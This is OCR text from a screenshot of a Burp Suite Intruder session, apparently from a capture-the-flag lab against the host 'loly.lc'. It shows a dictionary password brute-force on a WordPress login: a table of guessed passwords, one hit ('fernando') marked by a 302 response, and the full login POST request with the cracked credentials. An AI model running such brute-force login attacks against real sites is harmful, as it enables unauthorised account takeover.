 3. Intruder attack of http://loly.lc - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
3283 fernando 302 1215
0 200 7513
5 1.1 200 7513
6 11111111 200 7513
4 1 200 7513
3 $system 200 7513
2 $ALOC$ 200 7513
1 !root 200 7513
11 5 200 7513
10 4Dgifts 200 7513
9 30 200 7513
21 APL2PP 200 7513
8 22222222 200 7513
22 APPLSYS 200 7513
7 2 200 7513
23 APPS 200 7513
12 7 200 7513
24 AQDEMO 200 7513
13 ADAMS 200 7513
25 AQUSER 200 7513
Request Response
Pretty Raw Hex
\n
1 POST /wordpress/wp-login.php HTTP/1.1
2 Host: loly.lc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://loly.lc/wordpress/wp-login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 110
10 Origin: http://loly.lc
11 Connection: close
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 log=loly&pwd=fernando&wp-submit=Log+In&redirect_to=http%3A%2F%2Floly.lc%2Fwordpress%2Fwp-admin%2F&testcookie=1